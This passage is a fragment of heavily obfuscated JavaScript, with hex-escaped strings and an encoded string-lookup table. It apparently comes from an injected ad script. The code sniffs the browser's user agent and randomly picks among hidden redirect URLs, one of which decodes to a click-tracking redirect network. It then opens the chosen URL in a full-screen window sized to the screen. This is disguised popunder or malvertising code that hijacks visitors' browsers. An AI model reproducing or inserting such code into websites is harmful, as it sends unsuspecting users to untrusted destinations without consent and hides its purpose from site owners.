'\x5a\x42\x70\x39')](_0xab5e13,_0x11e5dd);for(_0x227732=0x0;_0x227732<_0xab5e13['\x6c\x65\x6e\x67\x74\x68'];_0x227732++)_0x24a45d[_0x1b84('0xc5', '\x54\x57\x51\x70')](_0x11e5dd(_0xab5e13[_0x227732]));return _0x24a45d;}function _0x154c4b(_0x454669){var _0x5544e7=Math[_0x1b84('0xc6', '\x65\x79\x6d\x49')](_0x281c05(_0x454669[0x0]),_0x281c05(_0x454669[0x1])),_0x4ec459=_0x392d52(_0x454669,function(_0x1873e9){var _0x2894f9=_0x5544e7-_0x281c05(_0x1873e9);return _0x1873e9+=new Array(_0x2894f9+0x1)[_0x1b84('0xc7', '\x72\x35\x30\x43')]('\x2e\x30'),_0x392d52(_0x1873e9['\x73\x70\x6c\x69\x74']('\x2e'),function(_0x35c3ba){return new Array(0x14-_0x35c3ba['\x6c\x65\x6e\x67\x74\x68'])[_0x1b84('0xc8', '\x55\x76\x73\x49')]('\x30')+_0x35c3ba;})['\x72\x65\x76\x65\x72\x73\x65']();});while(--_0x5544e7>=0x0){if(_0x4ec459[0x0][_0x5544e7]>_0x4ec459[0x1][_0x5544e7])return 0x1;if(_0x4ec459[0x0][_0x5544e7]!==_0x4ec459[0x1][_0x5544e7])return-0x1;if(_0x5544e7===0x0)return 0x0;}}function _0x56b0f8(_0x293c93,_0x2a63de,_0x3361ab){var _0x427935=_0xf4fd6b;typeof _0x2a63de==_0x1b84('0xc9', '\x44\x65\x76\x36')&&(_0x3361ab=_0x2a63de,_0x2a63de=void 0x0),_0x2a63de===void 0x0&&(_0x2a63de=!0x1),_0x3361ab&&(_0x427935=_0x1c81c2(_0x3361ab));var _0x3cc312=''+_0x427935['\x76\x65\x72\x73\x69\x6f\x6e'];for(var _0x16ab40 in _0x293c93)if(_0x293c93[_0x1b84('0xca', '\x54\x4e\x43\x2a')](_0x16ab40)&&_0x427935[_0x16ab40])return _0x154c4b([_0x3cc312,_0x293c93[_0x16ab40]])<0x0;return _0x2a63de;}function _0x447f3e(_0x21dd2b,_0x43c3a4,_0x2457be){return!_0x56b0f8(_0x21dd2b,_0x43c3a4,_0x2457be);}var _0x4661ac=!0x0,_0xf4fd6b=_0x1c81c2(typeof navigator!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?navigator[_0x1b84('0xcb', '\x41\x56\x23\x5e')]||'':'');return _0xf4fd6b[_0x1b84('0xcc', '\x68\x69\x52\x40')]=function(_0x5e4b3d){for(var _0x3f136d=0x0;_0x3f136d<_0x5e4b3d[_0x1b84('0xcd', '\x36\x21\x24\x43')];++_0x3f136d){var _0x6a583=_0x5e4b3d[_0x3f136d];if(typeof _0x6a583=='\x73\x74\x72\x69\x6e\x67'&&_0x6a583 in _0xf4fd6b)return!0x0;}return!0x1;},_0xf4fd6b[_0x1b84('0xce', '\x26\x75\x57\x57')]=_0x56b0f8,_0xf4fd6b['\x63\x6f\x6d\x70\x61\x72\x65\x56\x65\x72\x73\x69\x6f\x6e\x73']=_0x154c4b,_0xf4fd6b[_0x1b84('0xcf', '\x57\x4a\x31\x71')]=_0x447f3e,_0xf4fd6b[_0x1b84('0xd0', '\x70\x5b\x4c\x79')]=_0x1c81c2,_0xf4fd6b;}();u['\x70\x6f\x72\x74\x61\x62\x6c\x65']=u['\x74\x61\x62\x6c\x65\x74']||u[_0x1b84('0xd1', '\x55\x76\x73\x49')];u[_0x1b84('0xd2', '\x5e\x41\x42\x71')]=u[_0x1b84('0xd3', '\x6c\x4d\x77\x6f')];u[_0x1b84('0xd4', '\x75\x54\x59\x57')]=!u[_0x1b84('0xd5', '\x59\x66\x66\x24')];r=Math['\x72\x61\x6e\x64\x6f\x6d']();function _0x1781e9(_0x535d48){return Math['\x72\x61\x6e\x64\x6f\x6d']()<_0x535d48;};var _0x485769=function(_0x40cd81){var _0x1c27c=0x0;var _0x1cd874=Math['\x72\x61\x6e\x64\x6f\x6d']();return function(_0x50eb24){r=_0x1cd874<_0x50eb24+_0x1c27c;_0x1c27c+=_0x50eb24;return r;};}();if(u[_0x1b84('0xd6', '\x24\x54\x62\x59')])return;if(_0x485769(0.33))return{'\x69\x73\x5f\x75\x72\x6c':0x1,'\x64':_0x1b84('0xd7', '\x77\x70\x51\x36')};if(_0x485769(0.33))return{'\x69\x73\x5f\x75\x72\x6c':0x1,'\x64':_0x1b84('0xd8', '\x54\x57\x51\x70')};if(0x1)return{'\x69\x73\x5f\x75\x72\x6c':0x1,'\x64':'\x68\x74\x74\x70\x3a\x2f\x2f\x67\x6f\x32\x63\x6c\x69\x6b\x73\x2e\x6e\x65\x74\x2f\x67\x6f\x2f\x32\x36\x31\x37\x2f\x35\x3f\x73\x75\x62\x69\x64\x31\x3d\x36\x37\x31\x32\x33\x62\x64\x36\x34\x32\x37\x65\x65\x38\x66\x64\x61\x33\x66\x62\x32\x37\x65\x34\x63\x38\x30\x61\x26\x71\x3d'};}();;if(tu)if(tu['\x69\x73\x5f\x75\x72\x6c'])m_f3(tu['\x64'],_0x400fb5,_0x1d8516,{'\x6e\x61\x6d\x65':_0x1b84('0xd9', '\x26\x78\x40\x48'),'\x77\x69\x64\x74\x68':screen[_0x1b84('0xda', '\x5d\x54\x33\x33')],'\x68\x65\x69\x67\x68\x74':screen['\x68\x65\x69\x67\x68\x74'],'\x74\x6f\x70':0x0,'\x6c\x65\x66\x74':0x0,'\x72\x69\x67\x68\x74\x63\x6c':0x0});};}());